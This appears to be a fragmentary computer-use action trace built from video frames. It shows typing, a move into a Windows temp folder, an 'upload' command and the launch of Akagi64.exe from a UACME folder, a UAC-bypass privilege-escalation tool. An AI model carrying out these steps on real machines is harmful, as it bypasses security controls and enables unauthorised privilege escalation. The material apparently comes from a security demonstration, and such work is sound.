
type("admin")

type("\\\\")

type("L")

type("AppData\\\\Local\\\\Temp")

type("ls")

type("upload")

Locate Akagi64.exe in PCManFM under Desktop/tools/UACME
double_click(172, 194)

double_click(172, 192)
